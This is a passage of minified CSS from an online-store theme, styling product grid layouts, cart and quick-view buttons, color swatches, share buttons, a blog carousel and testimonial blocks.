.products-grid.five-in-row.product-variant-5 .product-item.large .btn.quick-view-link,.products-grid.deal-carousel-2.product-variant-5 .product-item.large .btn.quick-view-link,.products-grid.five-in-row.product-variant-5 .product-item.large .btn.add_to_cart,body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .btn.add_to_cart,.products-grid.deal-carousel-2.product-variant-5 .product-item.large .btn.add_to_cart{height:36px;padding:0 7px;font-size:13px;line-height:36px}.products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch,body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch,.products-grid.deal-carousel-2.product-variant-5 .product-item.large .color-swatch{bottom:0;height:36px}.products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch li,body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch li,.products-grid.deal-carousel-2.product-variant-5 .product-item.large .color-swatch li{width:18px;margin:2px}.products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch li.active,body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch li.active,.products-grid.deal-carousel-2.product-variant-5 .product-item.large .color-swatch li.active,.products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch li:hover,body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch li:hover,.products-grid.deal-carousel-2.product-variant-5 .product-item.large .color-swatch li:hover{width:22px;margin:0}.products-grid.five-in-row.product-variant-5 .product-item.large .price-box .price,body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .price-box .price,.products-grid.deal-carousel-2.product-variant-5 .product-item.large .price-box .price,.products-grid.five-in-row.product-variant-5 .product-item.large .price-box .special-price,body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .price-box .special-price,.products-grid.deal-carousel-2.product-variant-5 .product-item.large .price-box .special-price{font-size:18px}.products-grid.five-in-row.product-variant-5 .product-item.large .product-item-details,body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .product-item-details,.products-grid.deal-carousel-2.product-variant-5 .product-item.large .product-item-details{padding:12px}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button .social-list li,body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button .social-list li,.products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button .social-list li{width:28px;height:28px}.products-grid.five-in-row.product-variant-5 .product-item.large .social-list a,body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .social-list a,.products-grid.deal-carousel-2.product-variant-5 .product-item.large .social-list a{width:28px;height:28px;line-height:28px}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(1),body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(1),.products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(1){top:0}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(2),body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(2),.products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(2){top:28px}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(3),body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(3),.products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(3){top:56px}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(4),body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(4),.products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(4){top:84px}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(5),body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(5),.products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(5){top:112px}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(6),body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(6),.products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(6){top:140px}.products-grid.five-in-row.product-variant-5 .product-item.large .carousel-inside .carousel-control.prev,body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .carousel-inside .carousel-control.prev,.products-grid.deal-carousel-2.product-variant-5 .product-item.large .carousel-inside .carousel-control.prev{left:-22px;width:20px}.products-grid.five-in-row.product-variant-5 .product-item.large .carousel-inside .carousel-control.next,body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .carousel-inside .carousel-control.next,.products-grid.deal-carousel-2.product-variant-5 .product-item.large .carousel-inside .carousel-control.next{right:-22px;width:20px}.products-grid.five-in-row.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.prev,body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.prev,.products-grid.deal-carousel-2.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.prev{left:0}.products-grid.five-in-row.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.next,body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.next,.products-grid.deal-carousel-2.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.next{right:0}}.products-grid.product-variant-5 .product-item-not-available,body.boxed .products-grid.product-variant-5 .product-item.large .product-item-not-available{top:0;bottom:0;left:0;right:0;padding:0;width:calc(100% + 1px)}.products-listview.product-variant-5 .product-item-not-available{padding:0}.products-listview.product-variant-5 .product-item-not-available>span{box-shadow:none;-webkit-box-shadow:none}.products-grid.product-variant-5 .product-item.large .product-item-photo{display:block;position:relative;width:100%}.products-grid.product-variant-5 .product-item.large .product-item-photo img{width:100%}.products-grid.product-variant-5 .product-item.large .product-item-details{display:block;width:100%;vertical-align:top;padding:20px;overflow:visible;text-align:center}.products-grid.product-variant-5 .product-item.large .product-item-info{display:block;overflow:hidden;padding:0}.products-grid.product-variant-5 .product-item.large .product-item-rating,.products-grid.product-variant-5 .product-item.large .add_to_cart,.products-grid.product-variant-5 .product-item.large .btn.quick-view-link{display:none;opacity:0}.products-grid.product-variant-5 .product-item.large .countdown-box{font-size:12px}.products-grid.product-variant-5 .product-item.large .carousel-inside .item a,.products-listview.product-variant-5 .product-item.large .carousel-inside .item a{display:block}.products-grid.product-variant-5 .product-item.large .carousel-inside .carousel-control.prev,.products-listview.product-variant-5 .product-item.large .carousel-inside .carousel-control.prev{left:-35px;width:35px}.products-grid.product-variant-5 .product-item.large .carousel-inside .carousel-control.next,.products-listview.product-variant-5 .product-item.large .carousel-inside .carousel-control.next{right:-35px;width:35px}.products-grid.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.prev,.products-listview.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.prev{left:0}.products-grid.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.next,.products-listview.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.next{right:0}.products-listview.product-variant-5 .product-item.large .product-item-photo{width:30%;position:relative}.products-listview.product-variant-5 .product-item.large .product-item-details{width:70%;padding:25px}.products-listview.product-variant-5 .product-item.large .product-item-name{margin:0 0 10px;font-size:18px}.products-listview.product-variant-5 .product-item.large .price-box{text-align:left}.products-listview.product-variant-5 .product-item.large .price-box .price,.products-listview.product-variant-5 .product-item.large .price-box .special-price{font-size:20px}.products-listview.product-variant-5 .product-item.large .price-box .old-price{font-size:16px}.products-listview.product-variant-5 .product-item.large .product-item-photo:hover .wishlist,body.touch .products-listview.product-variant-5 .product-item.large .product-item-photo .wishlist,.products-listview.product-variant-5 .product-item.large .product-item-photo:hover .no_wishlist,body.touch .products-listview.product-variant-5 .product-item.large .product-item-photo .no_wishlist,.products-listview.product-variant-5 .product-item.large .product-item-photo:hover .add_to_wishlist,body.touch .products-listview.product-variant-5 .product-item.large .product-item-photo .add_to_wishlist,.products-listview.product-variant-5 .product-item.large .product-item-photo:hover .product-action-link,body.touch .products-listview.product-variant-5 .product-item.large .product-item-photo .product-action-link,.products-listview.product-variant-5 .product-item.large .product-item-photo:hover .share-button,body.touch .products-listview.product-variant-5 .product-item.large .product-item-photo .share-button{display:block}.products-listview.product-variant-5 .product-item.large .product-item-photo:hover .quick-view-btn{opacity:1}@media screen and (max-width: 991px){.products-listview.product-variant-5 .product-item.large .product-item-photo{width:40%}.products-listview.product-variant-5 .product-item.large .product-item-details{width:60%;padding:20px}}@media screen and (min-width: 992px){.products-grid.product-variant-5 .product-item .product-item-info{-webkit-box-shadow:0 0 0 rgba(0,0,0,.1);box-shadow:0 0 #0000001a}.products-grid.product-variant-5 .product-item.large .product-item-info{padding:0}.products-grid.product-variant-5 .product-item.large .product-item-gallery-previews-wrapper{position:relative;opacity:0;max-height:0;overflow:hidden;visibility:hidden;margin-left:10px;margin-right:10px;z-index:10}.products-grid.product-variant-5 .product-item.large.hovered{z-index:11}.products-grid.product-variant-5 .product-item.large.hovered .product-item-info{position:absolute!important;top:0;left:0;overflow:hidden;display:block;z-index:10000;-webkit-box-shadow:0 0 15px rgba(0,0,0,.15);box-shadow:0 0 15px #00000026}.products-grid.product-variant-5 .product-item.large.hovered .product-item-inside{position:relative;overflow:visible}.products-grid.product-variant-5 .product-item.large.hovered .product-action-link,.products-grid.product-variant-5 .product-item.large.hovered .product-item-rating,.products-grid.product-variant-5 .product-item.large.hovered .color-swatch,.products-grid.product-variant-5 .product-item.large.hovered .quick-view-btn,.products-grid.product-variant-5 .product-item.large.hovered .add_to_cart,.products-grid.product-variant-5 .product-item.large.hovered .btn.quick-view-link{display:block;opacity:1;-webkit-transition:opacity .4s ease .1s;-o-transition:opacity .4s ease .1s;transition:opacity .4s ease .1s}.products-grid.product-variant-5 .product-item.large.hovered .wishlist,.products-grid.product-variant-5 .product-item.large.hovered .no_wishlist,.products-grid.product-variant-5 .product-item.large.hovered .add_to_wishlist{display:block}.products-grid.product-variant-5 .product-item.large.hovered .share-button{display:block!important}.products-grid.product-variant-5 .product-item.large.hovered .add_to_cart,.products-grid.product-variant-5 .product-item.large.hovered .btn.quick-view-link{display:inline-block}.products-grid.product-variant-5 .product-item.large.hovered.with-previews .product-item-details{padding-top:0}.products-grid.product-variant-5>.slick-list{z-index:1000;position:relative}.products-grid.product-variant-5 .slick-list.out-space{margin:-40px -40px -300px;padding:40px 40px 300px;z-index:10000;overflow:visible}.products-grid.product-variant-5:hover>.slick-list>.slick-track>.slick-slide:not(.slick-active){opacity:0}.product-item-gallery-main{position:relative}.products-listview .product-item{height:auto!important}}body.boxed .products-grid.product-variant-5.isotope .product-item.large,.block.boxed .products-grid.product-variant-5.isotope .product-item.large,.block.fullboxed .products-grid.product-variant-5.isotope .product-item.large{margin:0 0 30px}@media screen and (max-width: 991px){.product-item{height:auto!important}.products-grid.product-variant-5 .product-item.large .wishlist,.products-grid.product-variant-5 .product-item.large .no_wishlist,.products-grid.product-variant-5 .product-item.large .add_to_wishlist,.products-grid.product-variant-5 .product-item.large .share-button,.products-grid.product-variant-5 .product-item.large .product-action-link,.products-grid.product-variant-5 .product-item.large .product-item-rating,.products-grid.product-variant-5 .product-item.large .color-swatch,.products-grid.product-variant-5 .product-item.large .quick-view-btn,.products-grid.product-variant-5 .product-item.large .add_to_cart,.products-grid.product-variant-5 .product-item.large .btn.quick-view-link{display:block;opacity:1;-webkit-transition:opacity .4s ease .1s;-o-transition:opacity .4s ease .1s;transition:opacity .4s ease .1s}.products-grid.product-variant-5 .product-item.large .share-button{display:block!important}.products-grid.product-variant-5 .product-item.large .add_to_cart,.products-grid.product-variant-5 .product-item.large .btn.quick-view-link{display:inline-block}}@media screen and (min-width: 992px){.six-in-row.products-grid.product-variant-5 .product-item.large .countdown-box{font-size:11px}}@media screen and (max-width: 1399px){.products-grid.product-variant-5.six-in-row .product-item.large,.products-grid.product-variant-5.five-in-row .product-item.large{width:20%}.products-grid.product-variant-5.four-in-row .product-item.large{width:25%}.products-grid.product-variant-5.three-in-row .product-item.large{width:33.33333%}.products-grid.product-variant-5.two-in-row .product-item.large{width:50%}.products-grid.product-variant-5.one-in-row .product-item.large{width:100%}}@media screen and (max-width: 1199px){.products-grid.product-variant-5.six-in-row .product-item.large,.products-grid.product-variant-5.five-in-row .product-item.large,.products-grid.product-variant-5.four-in-row .product-item.large{width:25%}.products-grid.product-variant-5.three-in-row .product-item.large{width:33.33333%}.products-grid.product-variant-5.two-in-row .product-item.large{width:50%}.products-grid.product-variant-5.one-in-row .product-item.large{width:100%}}@media screen and (max-width: 991px){.products-grid.product-variant-5.six-in-row .product-item.large,.products-grid.product-variant-5.five-in-row .product-item.large,.products-grid.product-variant-5.four-in-row .product-item.large,.products-grid.product-variant-5.three-in-row .product-item.large{width:33.33333%}.products-grid.product-variant-5.two-in-row .product-item.large{width:50%}.products-grid.product-variant-5.one-in-row .product-item.large{width:100%}}@media screen and (max-width: 767px){.products-grid.product-variant-5.six-in-row .product-item.large,.products-grid.product-variant-5.five-in-row .product-item.large,.products-grid.product-variant-5.four-in-row .product-item.large,.products-grid.product-variant-5.three-in-row .product-item.large,.products-grid.product-variant-5.two-in-row .product-item.large{width:50%}.products-grid.product-variant-5.one-in-row .product-item.large{width:100%}}@media screen and (max-width: 480px){.products-grid.product-variant-5:not(.min-2).six-in-row .product-item.large{width:100%}.products-grid.product-variant-5:not(.min-2).five-in-row .product-item.large{width:100%}.products-grid.product-variant-5:not(.min-2).four-in-row .product-item.large{width:100%}.products-grid.product-variant-5:not(.min-2).three-in-row .product-item.large{width:100%}.products-grid.product-variant-5:not(.min-2).two-in-row .product-item.large{width:100%}.products-grid.product-variant-5:not(.min-2).one-in-row .product-item.large{width:100%}}@media screen and (max-width: 480px){.products-grid.product-variant-5 .product-item.large,.products-grid.product-variant-3 .product-item.large{margin:0 -4px 30px 0;padding-left:5px;padding-right:5px}.products-grid.product-variant-5 .product-item.large .product-item-name,.products-grid.product-variant-3 .product-item.large .product-item-name{font-size:13px}.products-grid.product-variant-5 .product-item.large .product-item-details,.products-grid.product-variant-3 .product-item.large .product-item-details{padding:10px 5px}.products-grid.product-variant-5 .product-item.large .product-item-label,.products-grid.product-variant-3 .product-item.large .product-item-label{height:22px}.products-grid.product-variant-5 .product-item.large .price-box .old-price,.products-grid.product-variant-3 .product-item.large .price-box .old-price{font-size:12px}.products-grid.product-variant-5 .product-item.large .price-box .special-price,.products-grid.product-variant-3 .product-item.large .price-box .special-price{font-size:16px}.products-grid.product-variant-5 .product-item.large .btn,.products-grid.product-variant-3 .product-item.large .btn{height:31px;padding:0 6px;font-size:12px;line-height:31px}.products-grid.product-variant-5 .product-item.large .btn i.icon,.products-grid.product-variant-3 .product-item.large .btn i.icon{display:none}.products-grid.product-variant-5 .product-item.large .product-item-label~.product-item-label{top:40px}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a{padding:3px 5px}.products-grid.product-variant-3 .product-item.large .product-item-name{margin:5px 0}}@media screen and (max-width: 991px){.products-grid.product-variant-5 .product-item.large .product-item-photo{position:relative}.products-grid.product-variant-5 .product-item.large .quick-view-link{display:none}.products-grid.product-variant-5 .product-item.large .product-item-info{padding:0}.products-grid.product-variant-5 .product-item.large .product-item-actions .actions-secondary a{display:inline-block;padding:3px 12px;background:transparent}}.products-grid.product-variant-5.equal-height .product-item.large .product-item-photo .product-item-gallery-main>a:first-child,.products-grid.product-variant-5.equal-height .product-item.large .product-item-photo>a:first-child{display:block;position:relative}.products-grid.product-variant-5.equal-height .product-item.large .product-item-photo img.product-image-photo{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);max-height:100%;max-width:100%;width:auto}.products-grid.product-variant-5.equal-height .product-item.large .carousel-inside .carousel-inner>.item{height:100%}.products-grid.product-variant-5.equal-height .product-item.large .carousel-inside .carousel-inner{height:100%}.products-grid.product-variant-1.equal-height .product-item.large .product-item-photo .product-item-gallery-main>a:first-child,.products-grid.product-variant-2.equal-height .product-item.large .product-item-photo .product-item-gallery-main>a:first-child,.products-grid.product-variant-3.equal-height .product-item.large .product-item-photo .product-item-gallery-main>a:first-child,.products-grid.product-variant-1.equal-height .product-item.large .product-item-photo>a:first-child,.products-grid.product-variant-2.equal-height .product-item.large .product-item-photo>a:first-child,.products-grid.product-variant-3.equal-height .product-item.large .product-item-photo>a:first-child{display:block;position:relative}.products-grid.product-variant-1.equal-height .product-item.large .product-item-photo img.product-image-photo,.products-grid.product-variant-2.equal-height .product-item.large .product-item-photo img.product-image-photo,.products-grid.product-variant-3.equal-height .product-item.large .product-item-photo img.product-image-photo{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);max-height:100%;max-width:100%;width:auto}.products-grid.product-variant-1.equal-height .product-item.large .carousel-inside .carousel-inner>.item,.products-grid.product-variant-2.equal-height .product-item.large .carousel-inside .carousel-inner>.item,.products-grid.product-variant-3.equal-height .product-item.large .carousel-inside .carousel-inner>.item{height:100%}.products-grid.product-variant-1.equal-height .product-item.large .carousel-inside .carousel-inner,.products-grid.product-variant-2.equal-height .product-item.large .carousel-inside .carousel-inner,.products-grid.product-variant-3.equal-height .product-item.large .carousel-inside .carousel-inner{height:100%}.products-grid.product-variant-1.equal-height .product-item.large .product-item-photo,.products-grid.product-variant-2.equal-height .product-item.large .product-item-photo,.products-grid.product-variant-3.equal-height .product-item.large .product-item-photo{vertical-align:middle}.products-grid.product-variant-1.equal-height .product-item.large .carousel-inside .item a,.products-grid.product-variant-2.equal-height .product-item.large .carousel-inside .item a,.products-grid.product-variant-3.equal-height .product-item.large .carousel-inside .item a{height:auto!important}button:focus,.btn:focus,.btn-primary:focus,button.action:focus,button:active:focus,.btn:active:focus,.btn-primary:active:focus,button.action:active:focus,button.active:focus,.btn.active:focus,.btn-primary.active:focus,button.action.active:focus,button.focus,.btn.focus,.btn-primary.focus,button.action.focus,button:active.focus,.btn:active.focus,.btn-primary:active.focus,button.action:active.focus,button.active.focus,.btn.active.focus,.btn-primary.active.focus,button.action.active.focus{outline:0;outline:none;-webkit-box-shadow:none;box-shadow:none}button:hover,.btn:hover,.btn-primary:hover,button.action:hover,button:focus,.btn:focus,.btn-primary:focus,button.action:focus,button.focus,.btn.focus,.btn-primary.focus,button.action.focus{outline:0;outline:none;-webkit-box-shadow:none;box-shadow:none}button:active,.btn:active,.btn-primary:active,button.action:active,button.active,.btn.active,.btn-primary.active,button.action.active{outline:0;outline:none;-webkit-box-shadow:none;box-shadow:none}button.pull-right,.btn.pull-right,.btn-primary.pull-right,button.action.pull-right{margin-right:10px}.btn,.btn-primary,button.action{height:41px;padding:0 15px;font-family:Roboto,sans-serif;font-size:15px;line-height:41px;font-weight:500;border-radius:0;text-transform:uppercase;border:1px solid #f82e56;-webkit-transition:all .3s cubic-bezier(.3,1,.3,1);-o-transition:all .3s cubic-bezier(.3,1,.3,1);transition:all .3s cubic-bezier(.3,1,.3,1)}.btn,.btn-primary,button.action,.btn.focus,.btn-primary.focus,button.action.focus,.btn:focus,.btn-primary:focus,button.action:focus,.btn:active,.btn-primary:active,button.action:active{background-color:#f82e56;color:#fff;border-color:#f82e56}.btn:hover,.btn-primary:hover,button.action:hover{background-color:transparent;color:#f82e56;border-color:#f82e56}.btn.btn-invert,.btn-primary.btn-invert,button.action.btn-invert,.btn.btn-invert:active,.btn-primary.btn-invert:active,button.action.btn-invert:active,.btn.btn-invert.focus,.btn-primary.btn-invert.focus,button.action.btn-invert.focus,.btn.btn-invert:focus,.btn-primary.btn-invert:focus,button.action.btn-invert:focus{background-color:transparent;color:#f82e56}.btn.btn-invert:hover,.btn-primary.btn-invert:hover,button.action.btn-invert:hover{background-color:#f82e56;color:#fff}.btn i.icon,.btn-primary i.icon,button.action i.icon{display:inline-block;vertical-align:text-top;font-size:1.2em;line-height:1.2em;margin-right:.4em}.btn i.icon:only-child,.btn-primary i.icon:only-child,button.action i.icon:only-child{font-size:1.2em;margin-right:0;vertical-align:baseline}.btn span,.btn-primary span,button.action span{position:relative;top:0;left:0}.btn-sm,.btn-primary-sm,button.action-sm{height:26px;padding:0 8px;font-family:Raleway,sans-serif;font-size:12px;line-height:26px}.btn-sm i.icon,.btn-primary-sm i.icon,button.action-sm i.icon{line-height:1em;margin-right:.3em}@-moz-document url-prefix(){.btn .btn-sm,.btn-primary .btn-sm,button.action .btn-sm{line-height:25px}}.btn-lg,.btn-primary-lg,button.action-lg{padding:4px 25px 3px;font-size:16.5px;height:auto;border-width:1px}.btn-xl,.btn-primary-xl,button.action-xl{padding:15px 40px;font-size:24px;height:auto;border-width:2px}.btn-xxl,.btn-primary-xxl,button.action-xxl{padding:25px 50px;font-size:28.995px;height:auto;border-width:2px}.btn-alt,.btn-alt.focus,.btn-alt:focus,.btn-alt:active{background-color:#333745;border-color:#333745}.btn-alt:hover{background-color:transparent;color:#333745;border-color:#333745}.btn-alt.btn-invert,.btn-alt.btn-invert:active,.btn-alt.btn-invert.focus,.btn-alt.btn-invert:focus{background-color:transparent;color:#333745}.btn-alt.btn-invert:hover{background-color:#333745;color:#fff}.btn.disabled i.spin{vertical-align:text-bottom;line-height:1em;-webkit-animation:spin 1s infinite linear;animation:spin 1s infinite linear;-webkit-transition:opacity .3s easy;-o-transition:opacity .3s easy;transition:opacity .3s easy}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.btn-center{text-align:center;margin-bottom:30px}button.close{-webkit-appearance:none}.fixed-btns{position:fixed;bottom:220px;right:0;z-index:1006}.fixed-btns.demo-mode{top:100px;bottom:auto;padding:50px 0 0}body.edit-mode .fixed-btns{-webkit-box-shadow:none;box-shadow:none}.top-fixed-btn,.buy-fixed-btn{position:relative;z-index:101;display:block;color:#fff!important;font-size:35px;width:50px;height:50px;padding:0;border:0;text-align:center;text-decoration:none}.top-fixed-btn:focus,.buy-fixed-btn:focus{text-decoration:none}.top-fixed-btn .icon,.buy-fixed-btn .icon,.top-fixed-btn i.icon:only-child,.buy-fixed-btn i.icon:only-child{display:block;font-size:26px;line-height:48px}.buy-fixed-btn{font-size:12px;line-height:12px;text-decoration:none;font-family:Raleway,sans-serif;font-weight:700;white-space:normal}.buy-fixed-btn .icon,.buy-fixed-btn i.icon:only-child{font-size:12px;line-height:22px;display:block}.top-fixed-btn,.top-fixed-btn:focus{color:#fff;background:#333745;text-decoration:none}.top-fixed-btn:hover{background:#f82e56;text-decoration:none}.buy-fixed-btn,.buy-fixed-btn:focus{color:#fff;background:#f82e56;text-decoration:none}.buy-fixed-btn:hover{background:#f82e56;text-decoration:none}.fixed-btns.demo-mode .top-fixed-btn:hover{background:#22242e}.fixed-btns.demo-mode .buy-fixed-btn:hover{background:#f50837}.back-to-top{opacity:.9;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.back-to-top:hover{opacity:1;background-color:#f82e56}.fixed-btns{opacity:0;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.fixed-btns.is-visible,.fixed-btns.demo-mode{opacity:1}.fixed-btns.demo-mode:after{content:" ";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background:#333745}.fixed-btns.demo-mode .top-fixed-btn{height:0;opacity:0;overflow:hidden;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}.fixed-btns.demo-mode .top-fixed-btn.is-visible{opacity:1;height:50px}@media screen and (max-width: 991px){.fixed-btns{display:none}}.back-to-top-mobile{display:none}@media screen and (max-width: 991px){.back-to-top-mobile{display:block;height:45px;width:100%;text-align:center;font-size:18px;line-height:45px;font-family:Raleway,sans-serif}.back-to-top-mobile .icon{font-size:22px;vertical-align:text-bottom;padding:0 10px 0 0}.back-to-top-mobile,.back-to-top-mobile:focus,.back-to-top-mobile:hover{color:#fff;background-color:#333745;text-decoration:none}}.blog-carousel{margin-left:-15px;margin-right:-15px;margin-bottom:50px}@media screen and (max-width: 991px){.blog-carousel{margin-bottom:30px}}.blog-carousel .blog-item{position:relative;margin:0;padding-left:15px;padding-right:15px}.blog-carousel .blog-item-info{padding:20px 20px 15px;background-color:#fff}.blog-carousel .blog-item-title{display:block;padding:0;margin:0 0 10px;font-family:Raleway,sans-serif;font-size:20px;line-height:1.2em;font-weight:700;color:#333745}.blog-carousel .blog-item-teaser{margin:0 0 10px;font-weight:300;color:#969696}.blog-carousel .blog-item-photo{display:block;position:relative;overflow:hidden;z-index:1;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:background-color .5s ease-in-out 0s;-o-transition:background-color .5s ease-in-out 0s;transition:background-color .5s ease-in-out 0s}.blog-carousel .blog-item-photo>a{display:block;overflow:hidden}.blog-carousel .blog-item-photo img{-webkit-transition:transform .5s ease-in-out 0s,opacity .5s ease-in-out 0s;-o-transition:transform .5s ease-in-out 0s,opacity .5s ease-in-out 0s;-webkit-transition:opacity .5s ease-in-out 0s,-webkit-transform .5s ease-in-out 0s;transition:opacity .5s ease-in-out 0s,-webkit-transform .5s ease-in-out 0s;transition:transform .5s ease-in-out 0s,opacity .5s ease-in-out 0s;transition:transform .5s ease-in-out 0s,opacity .5s ease-in-out 0s,-webkit-transform .5s ease-in-out 0s;-webkit-backface-visibility:hidden;backface-visibility:hidden;image-rendering:optimizeQuality;vertical-align:middle;max-width:100%;-webkit-transform:scale(1.01) rotate(.0001deg);-ms-transform:scale(1.01) rotate(.0001deg);transform:scale(1.01) rotate(.0001deg)}.blog-carousel .blog-item-photo:hover{background-color:#000}.blog-carousel .blog-item-photo:hover img{opacity:.7;-webkit-transform:scale(1.15) rotate(.0001deg);-ms-transform:scale(1.15) rotate(.0001deg);transform:scale(1.15) rotate(.0001deg)}.blog-carousel .blog-item-photo img{width:100%}.blog-carousel .blog-item-links{font-size:14px;font-weight:300;display:inline-block;width:100%}.blog-carousel .blog-item-links i.icon{margin-right:5px}.blog-carousel .blog-item-links a:not(.readmore){color:#f82e56}.blog-carousel .blog-item-links .pull-left>span{padding-right:10px}.blog-carousel .blog-item-links .pull-right>span{padding-left:10px}.blog-carousel.variant-2 .blog-item-title{font-size:18px;line-height:1.2em;font-weight:700;color:#333745}.blog-carousel.variant-2 .blog-item-info{padding:16px 14px 10px}.blog-carousel.variant-2 .blog-item-links{border-top:1px solid #e8e8e8;padding-top:10px}.testimonials-carousel{margin-left:-15px;margin-right:-15px;margin-bottom:50px}@media screen and (max-width: 991px){.testimonials-carousel{margin-bottom:30px}}.testimonials-carousel .testimonials-item{position:relative;display:inline-block;vertical-align:top;margin:0 -4px 0 0;padding-left:15px;padding-right:15px}.testimonials{margin-bottom:50px}.variant-1 .testimonials-item{margin-bottom:40px}.variant-1 .testimonials-item-info{display:table;position:relative;width:100%}.variant-1 .testimonials-item-info:after{content:"";position:absolute;left:0;bottom:-20px;height:1px;width:100%;background-color:#e8e8e8}.variant-1 .testimonials-item-author-photo{display:table-cell;vertical-align:top;width:30%;min-width:100px;position:relative;overflow:hidden;z-index:1}@media (min-width: 1800px){.variant-1 .testimonials-item-author-photo{width:50%}}.variant-1 .testimonials-item-author-photo>a{display:block;overflow:hidden}.variant-1 .testimonials-item-author-photo img{-webkit-transition:transform .5s ease 0s;-o-transition:transform .5s ease 0s;-webkit-transition:-webkit-transform .5s ease 0s;transition:-webkit-transform .5s ease 0s;transition:transform .5s ease 0s;transition:transform .5s ease 0s,-webkit-transform .5s ease 0s;-webkit-backface-visibility:hidden;backface-visibility:hidden;image-rendering:optimizeQuality;vertical-align:middle;max-width:100%}.variant-1 .testimonials-item-author-photo:hover img{-webkit-transition:transform .6s ease .05s;-o-transition:transform .6s ease .05s;-webkit-transition:-webkit-transform .6s ease .05s;transition:-webkit-transform .6s ease .05s;transition:transform .6s ease .05s;transition:transform .6s ease .05s,-webkit-transform .6s ease .05s;-webkit-transform:scale(1.15) rotate(.0001deg);-ms-transform:scale(1.15) rotate(.0001deg);transform:scale(1.15) rotate(.0001deg)}.variant-1 .testimonials-item-author-photo img{width:100%}.variant-1 .testimonials-item-author-name{display:block;padding:0;margin:0;font-family:Raleway,sans-serif;font-size:16px;line-height:1.3em;font-weight:700;color:#333745}.variant-1 .testimonials-item-details{display:table-cell;vertical-align:middle;width:auto;padding:0 0 0 15px;font-size:14px;line-height:1.2em}.variant-1 .testimonials-item-teaser{margin:0 0 10px;font-weight:300;color:#969696}.variant-1 .testimonials-item-date{margin:0 0 5px;font-size:12px;font-weight:300;color:#969696}.variant-2 .testimonials-item{margin-bottom:25px}.variant-2 .testimonials-item-info{display:table;position:relative;width:100%}.variant-2 .testimonials-item-author-photo{display:table-cell;vertical-align:top;width:30%;min-width:82px;position:relative;overflow:hidden;z-index:1}@media (min-width: 1800px){.variant-2 .testimonials-item-author-photo{width:50%}}.variant-2 .testimonials-item-author-photo>a{display:block;overflow:hidden}.variant-2 .testimonials-item-author-photo img{-webkit-transition:transform .5s ease 0s;-o-transition:transform .5s ease 0s;-webkit-transition:-webkit-transform .5s ease 0s;transition:-webkit-transform .5s ease 0s;transition:transform .5s ease 0s;transition:transform .5s ease 0s,-webkit-transform .5s ease 